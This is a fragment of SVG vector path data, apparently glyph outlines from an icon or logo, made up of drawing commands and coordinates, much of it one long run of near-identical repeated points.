25.445ZM18.3053 26.135L18.2564 26.1246L17.5214 29.5896L17.5703 29.6L17.6192 29.6104L18.3542 26.1454L18.3053 26.135ZM17.5703 29.6V29.55H16.2653V29.6V29.65H17.5703V29.6ZM20.5253 25.055V25.105C20.8541 25.105 21.1579 25.0227 21.4358 24.858L21.4103 24.815L21.3848 24.772C21.1227 24.9273 20.8365 25.005 20.5253 25.005V25.055ZM21.4103 24.815L21.4363 24.8577C21.7222 24.6841 21.9768 24.4497 22.2001 24.1552L22.1603 24.125L22.1205 24.0948C21.9039 24.3803 21.6584 24.6059 21.3844 24.7723L21.4103 24.815ZM22.1603 24.125L22.2006 24.1546C22.4234 23.8508 22.6104 23.507 22.7618 23.1234L22.7153 23.105L22.6688 23.0866C22.5202 23.463 22.3372 23.7992 22.12 24.0954L22.1603 24.125ZM22.7153 23.105L22.7616 23.124C22.9229 22.7307 23.0439 22.3174 23.1245 21.8841L23.0753 21.875L23.0262 21.8659C22.9468 22.2926 22.8277 22.6993 22.6691 23.086L22.7153 23.105ZM23.0753 21.875L23.1245 21.8839C23.205 21.441 23.2453 20.993 23.2453 20.54H23.1953H23.1453C23.1453 20.987 23.1056 21.429 23.0261 21.8661L23.0753 21.875ZM23.1953 20.54H23.2453C23.2453 19.9945 23.1344 19.5761 22.9041 19.2934L22.8653 19.325L22.8266 19.3566C23.0362 19.6139 23.1453 20.0055 23.1453 20.54H23.1953ZM22.8653 19.325L22.9048 19.2943C22.6831 19.0093 22.3518 18.87 21.9203 18.87V18.92V18.97C22.3288 18.97 22.6275 19.1007 22.8258 19.3557L22.8653 19.325ZM21.9203 18.92V18.87C21.6917 18.87 21.4594 18.9272 21.2237 19.0399L21.2453 19.085L21.2669 19.1301C21.4912 19.0228 21.7089 18.97 21.9203 18.97V18.92ZM21.2453 19.085L21.2237 19.0399C20.9882 19.1526 20.7589 19.3159 20.5358 19.5288L20.5703 19.565L20.6048 19.6012C20.8217 19.3941 21.0425 19.2374 21.2669 19.1301L21.2453 19.085ZM20.5703 19.565L20.5367 19.528C20.3134 19.731 20.1059 19.9741 19.9139 20.2569L19.9553 20.285L19.9967 20.3131C20.1848 20.0359 20.3872 19.799 20.6039 19.602L20.5703 19.565ZM19.9553 20.285L19.9139 20.2569C19.7221 20.5396 19.5507 20.8523 19.3996 21.1948L19.4453 21.215L19.4911 21.2352C19.64 20.8977 19.8085 20.5904 19.9967 20.3131L19.9553 20.285ZM19.4453 21.215L19.3993 21.1955C19.2579 21.5287 19.147 21.8868 19.0664 22.2697L19.1153 22.28L19.1642 22.2903C19.2436 21.9132 19.3527 21.5613 19.4913 21.2345L19.4453 21.215ZM19.1153 22.28L19.0664 22.2694C18.9856 22.6431 18.9453 23.0316 18.9453 23.435H18.9953H19.0453C19.0453 23.0384 19.085 22.6569 19.1642 22.2906L19.1153 22.28ZM18.9953 23.435H18.9453C18.9453 23.9239 19.0728 24.3261 19.3319 24.637L19.3703 24.605L19.4087 24.573C19.1678 24.2839 19.0453 23.9061 19.0453 23.435H18.9953ZM19.3703 24.605L19.3319 24.637C19.5943 24.9519 19.9957 25.105 20.5253 25.105V25.055V25.005C20.0149 25.005 19.6463 24.8581 19.4087 24.573L19.3703 24.605ZM26.7218 25.79L26.6967 25.8332L26.6979 25.8339L26.7218 25.79ZM25.7318 24.74L25.6867 24.7616L25.6873 24.7628L25.7318 24.74ZM25.6718 21.23L25.624 21.2156L25.6238 21.2161L25.6718 21.23ZM26.4818 19.52L26.5231 19.5483L26.5233 19.5479L26.4818 19.52ZM27.7418 18.275L27.7155 18.2325L27.7151 18.2327L27.7418 18.275ZM31.1318 18.305L31.099 18.3428L31.0995 18.3432L31.1318 18.305ZM31.4468 20.795L31.491 20.8184L31.4913 20.8179L31.4468 20.795ZM30.6068 21.695L30.6351 21.7363L30.6351 21.7363L30.6068 21.695ZM29.1518 22.31L29.1634 22.3587L29.1642 22.3585L29.1518 22.31ZM26.7668 22.52V22.47H26.7221L26.7171 22.5145L26.7668 22.52ZM26.7368 22.805L26.6868 22.8V22.805H26.7368ZM27.1868 24.53L27.1484 24.562L27.1489 24.5625L27.1868 24.53ZM30.7418 24.44H30.7918V24.3609L30.7204 24.3948L30.7418 24.44ZM30.7418 25.565L30.7623 25.6106L30.7918 25.5974V25.565H30.7418ZM29.6168 25.985L29.6026 25.9371L29.6022 25.9372L29.6168 25.985ZM28.7318 21.305L28.7415 21.3541L28.7424 21.3539L28.7318 21.305ZM29.9618 20.78L29.9925 20.8195L29.9932 20.8189L29.9618 20.78ZM30.1568 19.16L30.1214 19.1954L30.1236 19.1974L30.1568 19.16ZM28.4018 19.205L28.4289 19.247L28.4289 19.247L28.4018 19.205ZM27.5618 20.075L27.6036 20.1025L27.6036 20.1025L27.5618 20.075ZM26.9618 21.455L26.9137 21.4416L26.8961 21.505H26.9618V21.455ZM28.3118 26.15V26.1C27.6982 26.1 27.1769 25.9813 26.7458 25.7461L26.7218 25.79L26.6979 25.8339C27.1468 26.0787 27.6854 26.2 28.3118 26.2V26.15ZM26.7218 25.79L26.747 25.7468C26.3254 25.5017 26.0021 25.1588 25.7764 24.7172L25.7318 24.74L25.6873 24.7628C25.9216 25.2212 26.2583 25.5783 26.6967 25.8332L26.7218 25.79ZM25.7318 24.74L25.7769 24.7184C25.5608 24.2665 25.4518 23.7341 25.4518 23.12H25.4018H25.3518C25.3518 23.7459 25.4629 24.2935 25.6867 24.7616L25.7318 24.74ZM25.4018 23.12H25.4518C25.4518 22.4848 25.5412 21.8595 25.7199 21.2439L25.6718 21.23L25.6238 21.2161C25.4425 21.8405 25.3518 22.4752 25.3518 23.12H25.4018ZM25.6718 21.23L25.7197 21.2444C25.9083 20.6191 26.1762 20.0538 26.5231 19.5483L26.4818 19.52L26.4406 19.4917C26.0875 20.0062 25.8154 20.5809 25.624 21.2156L25.6718 21.23ZM26.4818 19.52L26.5233 19.5479C26.8698 19.0332 27.2849 18.6233 27.7686 18.3173L27.7418 18.275L27.7151 18.2327C27.2188 18.5467 26.7939 18.9668 26.4404 19.4921L26.4818 19.52ZM27.7418 18.275L27.7682 18.3175C28.2598 18.0127 28.8106 17.86 29.4218 17.86V17.81V17.76C28.7931 17.76 28.2238 17.9173 27.7155 18.2325L27.7418 18.275ZM29.4218 17.81V17.86C30.1757 17.86 30.7318 18.0238 31.0991 18.3428L31.1318 18.305L31.1646 18.2672C30.7719 17.9262 30.1879 17.76 29.4218 17.76V17.81ZM31.1318 18.305L31.0995 18.3432C31.4765 18.6621 31.6668 19.1072 31.6668 19.685H31.7168H31.7668C31.7668 19.0828 31.5672 18.6079 31.1641 18.2668L31.1318 18.305ZM31.7168 19.685H31.6668C31.6668 20.067 31.5788 20.4291 31.4024 20.7721L31.4468 20.795L31.4913 20.8179C31.6749 20.4609 31.7668 20.083 31.7668 19.685H31.7168ZM31.4468 20.795L31.4026 20.7716C31.2271 21.1032 30.9532 21.3974 30.5786 21.6537L30.6068 21.695L30.6351 21.7363C31.0204 21.4726 31.3066 21.1668 31.491 20.8184L31.4468 20.795ZM30.6068 21.695L30.5786 21.6537C30.2047 21.9095 29.7256 22.1125 29.1395 22.2615L29.1518 22.31L29.1642 22.3585C29.7581 22.2075 30.2489 22.0005 30.6351 21.7363L30.6068 21.695ZM29.1518 22.31L29.1403 22.2614C28.5552 22.4002 27.8493 22.47 27.0218 22.47V22.52V22.57C27.8544 22.57 28.5685 22.4998 29.1634 22.3586L29.1518 22.31ZM27.0218 22.52V22.47H26.7668V22.52V22.57H27.0218V22.52ZM26.7668 22.52L26.7171 22.5145C26.7071 22.6047 26.6971 22.6999 26.6871 22.8L26.7368 22.805L26.7866 22.81C26.7966 22.7101 26.8066 22.6153 26.8165 22.5255L26.7668 22.52ZM26.7368 22.805H26.6868C26.6868 22.8052 26.6868 22.8054 26.6868 22.8056C26.6868 22.8058 26.6868 22.806 26.6868 22.8062C26.6868 22.8064 26.6868 22.8066 26.6868 22.8068C26.6868 22.807 26.6868 22.8071 26.6868 22.8073C26.6868 22.8075 26.6868 22.8077 26.6868 22.8079C26.6868 22.8081 26.6868 22.8083 26.6868 22.8085C26.6868 22.8087 26.6868 22.8089 26.6868 22.8091C26.6868 22.8093 26.6868 22.8095 26.6868 22.8097C26.6868 22.8099 26.6868 22.8101 26.6868 22.8103C26.6868 22.8105 26.6868 22.8107 26.6868 22.8108C26.6868 22.811 26.6868 22.8112 26.6868 22.8114C26.6868 22.8116 26.6868 22.8118 26.6868 22.812C26.6868 22.8122 26.6868 22.8124 26.6868 22.8126C26.6868 22.8128 26.6868 22.813 26.6868 22.8132C26.6868 22.8134 26.6868 22.8136 26.6868 22.8138C26.6868 22.814 26.6868 22.8142 26.6868 22.8143C26.6868 22.8145 26.6868 22.8147 26.6868 22.8149C26.6868 22.8151 26.6868 22.8153 26.6868 22.8155C26.6868 22.8157 26.6868 22.8159 26.6868 22.8161C26.6868 22.8163 26.6868 22.8165 26.6868 22.8167C26.6868 22.8169 26.6868 22.8171 26.6868 22.8173C26.6868 22.8174 26.6868 22.8176 26.6868 22.8178C26.6868 22.818 26.6868 22.8182 26.6868 22.8184C26.6868 22.8186 26.6868 22.8188 26.6868 22.819C26.6868 22.8192 26.6868 22.8194 26.6868 22.8196C26.6868 22.8198 26.6868 22.82 26.6868 22.8202C26.6868 22.8204 26.6868 22.8205 26.6868 22.8207C26.6868 22.8209 26.6868 22.8211 26.6868 22.8213C26.6868 22.8215 26.6868 22.8217 26.6868 22.8219C26.6868 22.8221 26.6868 22.8223 26.6868 22.8225C26.6868 22.8227 26.6868 22.8229 26.6868 22.8231C26.6868 22.8232 26.6868 22.8234 26.6868 22.8236C26.6868 22.8238 26.6868 22.824 26.6868 22.8242C26.6868 22.8244 26.6868 22.8246 26.6868 22.8248C26.6868 22.825 26.6868 22.8252 26.6868 22.8254C26.6868 22.8256 26.6868 22.8258 26.6868 22.8259C26.6868 22.8261 26.6868 22.8263 26.6868 22.8265C26.6868 22.8267 26.6868 22.8269 26.6868 22.8271C26.6868 22.8273 26.6868 22.8275 26.6868 22.8277C26.6868 22.8279 26.6868 22.8281 26.6868 22.8283C26.6868 22.8284 26.6868 22.8286 26.6868 22.8288C26.6868 22.829 26.6868 22.8292 26.6868 22.8294C26.6868 22.8296 26.6868 22.8298 26.6868 22.83C26.6868 22.8302 26.6868 22.8304 26.6868 22.8306C26.6868 22.8308 26.6868 22.8309 26.6868 22.8311C26.6868 22.8313 26.6868 22.8315 26.6868 22.8317C26.6868 22.8319 26.6868 22.8321 26.6868 22.8323C26.6868 22.8325 26.6868 22.8327 26.6868 22.8329C26.6868 22.8331 26.6868 22.8332 26.6868 22.8334C26.6868 22.8336 26.6868 22.8338 26.6868 22.834C26.6868 22.8342 26.6868 22.8344 26.6868 22.8346C26.6868 22.8348 26.6868 22.835 26.6868 22.8352C26.6868 22.8354 26.6868 22.8355 26.6868 22.8357C26.6868 22.8359 26.6868 22.8361 26.6868 22.8363C26.6868 22.8365 26.6868 22.8367 26.6868 22.8369C26.6868 22.8371 26.6868 22.8373 26.6868 22.8375C26.6868 22.8376 26.6868 22.8378 26.6868 22.838C26.6868 22.8382 26.6868 22.8384 26.6868 22.8386C26.6868 22.8388 26.6868 22.839 26.6868 22.8392C26.6868 22.8394 26.6868 22.8396 26.6868 22.8397C26.6868 22.8399 26.6868 22.8401 26.6868 22.8403C26.6868 22.8405 26.6868 22.8407 26.6868 22.8409C26.6868 22.8411 26.6868 22.8413 26.6868 22.8415C26.6868 22.8417 26.6868 22.8418 26.6868 22.842C26.6868 22.8422 26.6868 22.8424 26.6868 22.8426C26.6868 22.8428 26.6868 22.843 26.6868 22.8432C26.6868 22.8434 26.6868 22.8436 26.6868 22.8437C26.6868 22.8439 26.6868 22.8441 26.6868 22.8443C26.6868 22.8445 26.6868 22.8447 26.6868 22.8449C26.6868 22.8451 26.6868 22.8453 26.6868 22.8455C26.6868 22.8456 26.6868 22.8458 26.6868 22.846C26.6868 22.8462 26.6868 22.8464 26.6868 22.8466C26.6868 22.8468 26.6868 22.847 26.6868 22.8472C26.6868 22.8474 26.6868 22.8475 26.6868 22.8477C26.6868 22.8479 26.6868 22.8481 26.6868 22.8483C26.6868 22.8485 26.6868 22.8487 26.6868 22.8489C26.6868 22.8491 26.6868 22.8492 26.6868 22.8494C26.6868 22.8496 26.6868 22.8498 26.6868 22.85C26.6868 22.8502 26.6868 22.8504 26.6868 22.8506C26.6868 22.8508 26.6868 22.851 26.6868 22.8511C26.6868 22.8513 26.6868 22.8515 26.6868 22.8517C26.6868 22.8519 26.6868 22.8521 26.6868 22.8523C26.6868 22.8525 26.6868 22.8527 26.6868 22.8528C26.6868 22.853 26.6868 22.8532 26.6868 22.8534C26.6868 22.8536 26.6868 22.8538 26.6868 22.854C26.6868 22.8542 26.6868 22.8544 26.6868 22.8545C26.6868 22.8547 26.6868 22.8549 26.6868 22.8551C26.6868 22.8553 26.6868 22.8555 26.6868 22.8557C26.6868 22.8559 26.6868 22.8561 26.6868 22.8562C26.6868 22.8564 26.6868 22.8566 26.6868 22.8568C26.6868 22.857 26.6868 22.8572 26.6868 22.8574C26.6868 22.8576 26.6868 22.8577 26.6868 22.8579C26.6868 22.8581 26.6868 22.8583 26.6868 22.8585C26.6868 22.8587 26.6868 22.8589 26.6868 22.8591C26.6868 22.8593 26.6868 22.8594 26.6868 22.8596C26.6868 22.8598 26.6868 22.86 26.6868 22.8602C26.6868 22.8604 26.6868 22.8606 26.6868 22.8608C26.6868 22.8609 26.6868 22.8611 26.6868 22.8613C26.6868 22.8615 26.6868 22.8617 26.6868 22.8619C26.6868 22.8621 26.6868 22.8623 26.6868 22.8624C26.6868 22.8626 26.6868 22.8628 26.6868 22.863C26.6868 22.8632 26.6868 22.8634 26.6868 22.8636C26.6868 22.8638 26.6868 22.8639 26.6868 22.8641C26.6868 22.8643 26.6868 22.8645 26.6868 22.8647C26.6868 22.8649 26.6868 22.8651 26.6868 22.8653C26.6868 22.8654 26.6868 22.8656 26.6868 22.8658C26.6868 22.866 26.6868 22.8662 26.6868 22.8664C26.6868 22.8666 26.6868 22.8668 26.6868 22.8669C26.6868 22.8671 26.6868 22.8673 26.6868 22.8675C26.6868 22.8677 26.6868 22.8679 26.6868 22.8681C26.6868 22.8683 26.6868 22.8684 26.6868 22.8686C26.6868 22.8688 26.6868 22.869 26.6868 22.8692C26.6868 22.8694 26.6868 22.8696 26.6868 22.8697C26.6868 22.8699 26.6868 22.8701 26.6868 22.8703C26.6868 22.8705 26.6868 22.8707 26.6868 22.8709C26.6868 22.8711 26.6868 22.8712 26.6868 22.8714C26.6868 22.8716 26.6868 22.8718 26.6868 22.872C26.6868 22.8722 26.6868 22.8724 26.6868 22.8725C26.6868 22.8727 26.6868 22.8729 26.6868 22.8731C26.6868 22.8733 26.6868 22.8735 26.6868 22.8737C26.6868 22.8739 26.6868 22.874 26.6868 22.8742C26.6868 22.8744 26.6868 22.8746 26.6868 22.8748C26.6868 22.875 26.6868 22.8752 26.6868 22.8753C26.6868 22.8755 26.6868 22.8757 26.6868 22.8759C26.6868 22.8761 26.6868 22.8763 26.6868 22.8765C26.6868 22.8766 26.6868 22.8768 26.6868 22.877C26.6868 22.8772 26.6868 22.8774 26.6868 22.8776C26.6868 22.8778 26.6868 22.8779 26.6868 22.8781C26.6868 22.8783 26.6868 22.8785 26.6868 22.8787C26.6868 22.8789 26.6868 22.8791 26.6868 22.8792C26.6868 22.8794 26.6868 22.8796 26.6868 22.8798C26.6868 22.88 26.6868 22.8802 26.6868 22.8803C26.6868 22.8805 26.6868 22.8807 26.6868 22.8809C26.6868 22.8811 26.6868 22.8813 26.6868 22.8815C26.6868 22.8816 26.6868 22.8818 26.6868 22.882C26.6868 22.8822 26.6868 22.8824 26.6868 22.8826C26.6868 22.8828 26.6868 22.8829 26.6868 22.8831C26.6868 22.8833 26.6868 22.8835 26.6868 22.8837C26.6868 22.8839 26.6868 22.884 26.6868 22.8842C26.6868 22.8844 26.6868 22.8846 26.6868 22.8848C26.6868 22.885 26.6868 22.8852 26.6868 22.8853C26.6868 22.8855 26.6868 22.8857 26.6868 22.8859C26.6868 22.8861 26.6868 22.8863 26.6868 22.8864C26.6868 22.8866 26.6868 22.8868 26.6868 22.887C26.6868 22.8872 26.6868 22.8874 26.6868 22.8876C26.6868 22.8877 26.6868 22.8879 26.6868 22.8881C26.6868 22.8883 26.6868 22.8885 26.6868 22.8887C26.6868 22.8888 26.6868 22.889 26.6868 22.8892C26.6868 22.8894 26.6868 22.8896 26.6868 22.8898C26.6868 22.8899 26.6868 22.8901 26.6868 22.8903C26.6868 22.8905 26.6868 22.8907 26.6868 22.8909C26.6868 22.8911 26.6868 22.8912 26.6868 22.8914C26.6868 22.8916 26.6868 22.8918 26.6868 22.892C26.6868 22.8922 26.6868 22.8923 26.6868 22.8925C26.6868 22.8927 26.6868 22.8929 26.6868 22.8931C26.6868 22.8933 26.6868 22.8934 26.6868 22.8936C26.6868 22.8938 26.6868 22.894 26.6868 22.8942C26.6868 22.8944 26.6868 22.8945 26.6868 22.8947C26.6868 22.8949 26.6868 22.8951 26.6868 22.8953C26.6868 22.8955 26.6868 22.8956 26.6868 22.8958C26.6868 22.896 26.6868 22.8962 26.6868 22.8964C26.6868 22.8966 26.6868 22.8967 26.6868 22.8969C26.6868 22.8971 26.6868 22.8973 26.6868 22.8975C26.6868 22.8976 26.6868 22.8978 26.6868 22.898C26.6868 22.8982 26.6868 22.8984 26.6868 22.8986C26.6868 22.8987 26.6868 22.8989 26.6868 22.8991C26.6868 22.8993 26.6868 22.8995 26.6868 22.8997C26.6868 22.8998 26.6868 22.9 26.6868 22.9002C26.6868 22.9004 26.6868 22.9006 26.6868 22.9008C26.6868 22.9009 26.6868 22.9011 26.6868 22.9013C26.6868 22.9015 26.6868 22.9017 26.6868 22.9018C26.6868 22.902 26.6868 22.9022 26.6868 22.9024C26.6868 22.9026 26.6868 22.9028 26.6868 22.9029C26.6868 22.9031 26.6868 22.9033 26.6868 22.9035C26.6868 22.9037 26.6868 22.9039 26.6868 22.904C26.6868 22.9042 26.6868 22.9044 26.6868 22.9046C26.6868 22.9048 26.6868 22.9049 26.6868 22.9051C26.6868 22.9053 26.6868 22.9055 26.6868 22.9057C26.6868 22.9059 26.6868 22.906 26.6868 22.9062C26.6868 22.9064 26.6868 22.9066 26.6868 22.9068C26.6868 22.9069 26.6868 22.9071 26.6868 22.9073C26.6868 22.9075 26.6868 22.9077 26.6868 22.9078C26.6868 22.908 26.6868 22.9082 26.6868 22.9084C26.6868 22.9086 26.6868 22.9088 26.6868 22.9089C26.6868 22.9091 26.6868 22.9093 26.6868 22.9095C26.6868 22.9097 26.6868 22.9098 26.6868 22.91C26.6868 22.9102 26.6868 22.9104 26.6868 22.9106C26.6868 22.9107 26.6868 22.9109 26.6868 22.9111C26.6868 22.9113 26.6868 22.9115 26.6868 22.9117C26.6868 22.9118 26.6868 22.912 26.6868 22.9122C26.6868 22.9124 26.6868 22.9126 26.6868 22.9127C26.6868 22.9129 26.6868 22.9131 26.6868 22.9133C26.6868 22.9135 26.6868 22.9136 26.6868 22.9138C26.6868 22.914 26.6868 22.9142 26.6868 22.9144C26.6868 22.9145 26.6868 22.9147 26.6868 22.9149C26.6868 22.9151 26.6868 22.9153 26.6868 22.9154C26.6868 22.9156 26.6868 22.9158 26.6868 22.916C26.6868 22.9162 26.6868 22.9163 26.6868 22.9165C26.6868 22.9167 26.6868 22.9169 26.6868 22.9171C26.6868 22.9172 26.6868 22.9174 26.6868 22.9176C26.6868 22.9178 26.6868 22.918 26.6868 22.9181C26.6868 22.9183 26.6868 22.9185 26.6868 22.9187C26.6868 22.9189 26.6868 22.919 26.6868 22.9192C26.6868 22.9194 26.6868 22.9196 26.6868 22.9198C26.6868 22.9199 26.6868 22.9201 26.6868 22.9203C26.6868 22.9205 26.6868 22.9207 26.6868 22.9208C26.6868 22.921 26.6868 22.9212 26.6868 22.9214C26.6868 22.9216 26.6868 22.9217 26.6868 22.9219C26.6868 22.9221 26.6868 22.9223 26.6868 22.9225C26.6868 22.9226 26.6868 22.9228 26.6868 22.923C26.6868 22.9232 26.6868 22.9234 26.6868 22.9235C26.6868 22.9237 26.6868 22.9239 26.6868 22.9241C26.6868 22.9243 26.6868 22.9244 26.6868 22.9246C26.6868 22.9248 26.6868 22.925 26.6868 22.9251C26.6868 22.9253 26.6868 22.9255 26.6868 22.9257C26.6868 22.9259 26.6868 22.926 26.6868 22.9262C26.6868 22.9264 26.6868 22.9266 26.6868 22.9268C26.6868 22.9269 26.6868 22.9271 26.6868 22.9273C26.6868 22.9275 26.6868 22.9277 26.6868 22.9278C26.6868 22.928 26.6868 22.9282 26.6868 22.9284C26.6868 22.9285 26.6868 22.9287 26.6868 22.9289C26.6868 22.9291 26.6868 22.9293 26.6868 22.9294C26.6868 22.9296 26.6868 22.9298 26.6868 22.93C26.6868 22.9302 26.6868 22.9303 26.6868 22.9305C26.6868 22.9307 26.6868 22.9309 26.6868 22.931C26.6868 22.9312 26.6868 22.9314 26.6868 22.9316C26.6868 22.9318 26.6868 22.9319 26.6868 22.9321C26.6868 22.9323 26.6868 22.9325 26.6868 22.9326C26.6868 22.9328 26.6868 22.933 26.6868 22.9332C26.6868 22.9334 26.6868 22.9335 26.6868 22.9337C26.6868 22.9339 26.6868 22.9341 26.6868 22.9342C26.6868 22.9344 26.6868 22.9346 26.6868 22.9348C26.6868 22.935 26.6868 22.9351 26.6868 22.9353C26.6868 22.9355 26.6868 22.9357 26.6868 22.9358C26.6868 22.936 26.6868 22.9362 26.6868 22.9364C26.6868 22.9366 26.6868 22.9367 26.6868 22.9369C26.6868 22.9371 26.6868 22.9373 26.6868 22.9374C26.6868 22.9376 26.6868 22.9378 26.6868 22.938C26.6868 22.9381 26.6868 22.9383 26.6868 22.9385C26.6868 22.9387 26.6868 22.9389 26.6868 22.939C26.6868 22.9392 26.6868 22.9394 26.6868 22.9396C26.6868 22.9397 26.6868 22.9399 26.6868 22.9401C26.6868 22.9403 26.6868 22.9404 26.6868 22.9406C26.6868 22.9408 26.6868 22.941 26.6868 22.9412C26.6868 22.9413 26.6868 22.9415 26.6868 22.9417C26.6868 22.9419 26.6868 22.942 26.6868 22.9422C26.6868 22.9424 26.6868 22.9426 26.6868 22.9427C26.6868 22.9429 26.6868 22.9431 26.6868 22.9433C26.6868 22.9435 26.6868 22.9436 26.6868 22.9438C26.6868 22.944 26.6868 22.9442 26.6868 22.9443C26.6868 22.9445 26.6868 22.9447 26.6868 22.9449C26.6868 22.945 26.6868 22.9452 26.6868 22.9454C26.6868 22.9456 26.6868 22.9457 26.6868 22.9459C26.6868 22.9461 26.6868 22.9463 26.6868 22.9464C26.6868 22.9466 26.6868 22.9468 26.6868 22.947C26.6868 22.9471 26.6868 22.9473 26.6868 22.9475C26.6868 22.9477 26.6868 22.9479 26.6868 22.948C26.6868 22.9482 26.6868 22.9484 26.6868 22.9486C26.6868 22.9487 26.6868 22.9489 26.6868 22.9491C26.6868 22.9493 26.6868 22.9494 26.6868 22.9496C26.6868 22.9498 26.6868 22.95 26.6868 22.9501C26.6868 22.9503 26.6868 22.9505 26.6868 22.9507C26.6868 22.9508 26.6868 22.951 26.6868 22.9512C26.6868 22.9514 26.6868 22.9515 26.6868 22.9517C26.6868 22.9519 26.6868 22.9521 26.6868 22.9522C26.6868 22.9524 26.6868 22.9526 26.6868 22.9528C26.6868 22.9529 26.6868 22.9531 26.6868 22.9533C26.6868 22.9535 26.6868 22.9536 26.6868 22.9538C26.6868 22.954 26.6868 22.9542 26.6868 22.9543C26.6868 22.9545 26.6868 22.9547 26.6868 22.9549C26.6868 22.955 26.6868 22.9552 26.6868 22.9554C26.6868 22.9556 26.6868 22.9557 26.6868 22.9559C26.6868 22.9561 26.6868 22.9563 26.6868 22.9564C26.6868 22.9566 26.6868 22.9568 26.6868 22.957C26.6868 22.9571 26.6868 22.9573 26.6868 22.9575C26.6868 22.9577 26.6868 22.9578 26.6868 22.958C26.6868 22.9582 26.6868 22.9583 26.6868 22.9585C26.6868 22.9587 26.6868 22.9589 26.6868 22.959C26.6868 22.9592 26.6868 22.9594 26.6868 22.9596C26.6868 22.9597 26.6868 22.9599 26.6868 22.9601C26.6868 22.9603 26.6868 22.9604 26.6868 22.9606C26.6868 22.9608 26.6868 22.961 26.6868 22.9611C26.6868 22.9613 26.6868 22.9615 26.6868 22.9617C26.6868 22.9618 26.6868 22.962 26.6868 22.9622C26.6868 22.9623 26.6868 22.9625 26.6868 22.9627C26.6868 22.9629 26.6868 22.963 26.6868 22.9632C26.6868 22.9634 26.6868 22.9636 26.6868 22.9637C26.6868 22.9639 26.6868 22.9641 26.6868 22.9643C26.6868 22.9644 26.6868 22.9646 26.6868 22.9648C26.6868 22.965 26.6868 22.9651 26.6868 22.9653C26.6868 22.9655 26.6868 22.9656 26.6868 22.9658C26.6868 22.966 26.6868 22.9662 26.6868 22.9663C26.6868 22.9665 26.6868 22.9667 26.6868 22.9669C26.6868 22.967 26.6868 22.9672 26.6868 22.9674C26.6868 22.9675 26.6868 22.9677 26.6868 22.9679C26.6868 22.9681 26.6868 22.9682 26.6868 22.9684C26.6868 22.9686 26.6868 22.9688 26.6868 22.9689C26.6868 22.9691 26.6868 22.9693 26.6868 22.9694C26.6868 22.9696 26.6868 22.9698 26.6868 22.97C26.6868 22.9701 26.6868 22.9703 26.6868 22.9705C26.6868 22.9707 26.6868 22.9708 26.6868 22.971C26.6868 22.9712 26.6868 22.9713 26.6868 22.9715C26.6868 22.9717 26.6868 22.9719 26.6868 22.972C26.6868 22.9722 26.6868 22.9724 26.6868 22.9725C26.6868 22.9727 26.6868 22.9729 26.6868 22.9731C26.6868 22.9732 26.6868 22.9734 26.6868 22.9736C26.6868 22.9738 26.6868 22.9739 26.6868 22.9741C26.6868 22.9743 26.6868 22.9744 26.6868 22.9746C26.6868 22.9748 26.6868 22.975 26.6868 22.9751C26.6868 22.9753 26.6868 22.9755 26.6868 22.9756C26.6868 22.9758 26.6868 22.976 26.6868 22.9762C26.6868 22.9763 26.6868 22.9765 26.6868 22.9767C26.6868 22.9768 26.6868 22.977 26.6868 22.9772C26.6868 22.9774 26.6868 22.9775 26.6868 22.9777C26.6868 22.9779 26.6868 22.978 26.6868 22.9782C26.6868 22.9784 26.6868 22.9786 26.6868 22.9787C26.6868 22.9789 26.6868 22.9791 26.6868 22.9792C26.6868 22.9794 26.6868 22.9796 26.6868 22.9798C26.6868 22.9799 26.6868 22.9801 26.6868 22.9803C26.6868 22.9804 26.6868 22.9806 26.6868 22.9808C26.6868 22.981 26.6868 22.9811 26.6868 22.9813C26.6868 22.9815 26.6868 22.9816 26.6868 22.9818C26.6868 22.982 26.6868 22.9821 26.6868 22.9823C26.6868 22.9825 26.6868 22.9827 26.6868 22.9828C26.6868 22.983 26.6868 22.9832 26.6868 22.9833C26.6868 22.9835 26.6868 22.9837 26.6868 22.9839C26.6868 22.984 26.6868 22.9842 26.6868 22.9844C26.6868 22.9845 26.6868 22.9847 26.6868 22.9849C26.6868 22.985 26.6868 22.9852 26.6868 22.9854C26.6868 22.9856 26.6868 22.9857 26.6868 22.9859C26.6868 22.9861 26.6868 22.9862 26.6868 22.9864C26.6868 22.9866 26.6868 22.9867 26.6868 22.9869C26.6868 22.9871 26.6868 22.9873 26.6868 22.9874C26.6868 22.9876 26.6868 22.9878 26.6868 22.9879C26.6868 22.9881 26.6868 22.9883 26.6868 22.9884C26.6868 22.9886 26.6868 22.9888 26.6868 22.989C26.6868 22.9891 26.6868 22.9893 26.6868 22.9895C26.6868 22.9896 26.6868 22.9898 26.6868 22.99C26.6868 22.9901 26.6868 22.9903 26.6868 22.9905C26.6868 22.9907 26.6868 22.9908 26.6868 22.991C26.6868 22.9912 26.6868 22.9913 26.6868 22.9915C26.6868 22.9917 26.6868 22.9918 26.6868 22.992C26.6868 22.9922 26.6868 22.9923 26.6868 22.9925C26.6868 22.9927 26.6868 22.9929 26.6868 22.993C26.6868 22.9932 26.6868 22.9934 26.6868 22.9935C26.6868 22.9937 26.6868 22.9939 26.6868 22.994C26.6868 22.9942 26.6868 22.9944 26.6868 22.9945C26.6868 22.9947 26.6868 22.9949 26.6868 22.995C26.6868 22.9952 26.6868 22.9954 26.6868 22.9956C26.6868 22.9957 26.6868 22.9959 26.6868 22.9961C26.6868 22.9962 26.6868 22.9964 26.6868 22.9966C26.6868 22.9967 26.6868 22.9969 26.6868 22.9971C26.6868 22.9972 26.6868 22.9974 26.6868 22.9976C26.6868 22.9977 26.6868 22.9979 26.6868 22.9981C26.6868 22.9982 26.6868 22.9984 26.6868 22.9986C26.6868 22.9988 26.6868 22.9989 26.6868 22.9991C26.6868 22.9993 26.6868 22.9994 26.6868 22.9996C26.6868 22.9998 26.6868 22.9999 26.6868 23.0001C26.6868 23.0003 26.6868 23.0004 26.6868 23.0006C26.6868 23.0008 26.6868 23.0009 26.6868 23.0011C26.6868 23.0013 26.6868 23.0014 26.6868 23.0016C26.6868 23.0018 26.6868 23.0019 26.6868 23.0021C26.6868 23.0023 26.6868 23.0024 26.6868 23.0026C26.6868 23.0028 26.6868 23.003 26.6868 23.0031C26.6868 23.0033 26.6868 23.0035 26.6868 23.0036C26.6868 23.0038 26.6868 23.004 26.6868 23.0041C26.6868 23.0043 26.6868 23.0045 26.6868 23.0046C26.6868 23.0048 26.6868 23.005 26.6868 23.0051C26.6868 23.0053 26.6868 23.0055 26.6868 23.0056C26.6868 23.0058 26.6868 23.006 26.6868 23.0061C26.6868 23.0063 26.6868 23.0065 26.6868 23.0066C26.6868 23.0068 26.6868 23.007 26.6868 23.0071C26.6868 23.0073 26.6868 23.0075 26.6868 